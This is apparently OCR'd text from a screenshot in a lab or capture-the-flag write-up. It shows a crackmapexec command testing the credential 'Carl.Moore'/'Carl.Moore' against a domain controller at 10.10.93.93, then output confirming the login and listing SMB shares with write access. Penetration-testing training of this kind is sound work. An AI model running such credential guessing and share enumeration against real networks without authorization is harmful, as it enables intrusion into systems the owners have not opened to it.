 └─# crackmapexec smb target 10.10.93.93 -u 'Carl.Moore' -p 'Carl.Moore' --shares
SMB 10.10.93.93 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl
ing:True) (SMBv1:False)
SMB 10.10.93.93 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore
SMB 10.10.93.93 445 DC [+] Enumerated shares
SMB 10.10.93.93 445 DC Share Permissions Remark
SMB 10.10.93.93 445 DC ----- ----------- ------
SMB 10.10.93.93 445 DC ADMIN$ Remote Admin
SMB 10.10.93.93 445 DC apps READ,WRITE
SMB 10.10.93.93 445 DC C$ Default share
SMB 10.10.93.93 445 DC docs READ,WRITE
SMB 10.10.93.93 445 DC homes READ,WRITE
SMB 10.10.93.93 445 DC IPC$ READ Remote IPC
SMB 10.10.93.93 445 DC NETLOGON READ Logon server share
SMB 10.10.93.93 445 DC SYSVOL READ Logon server share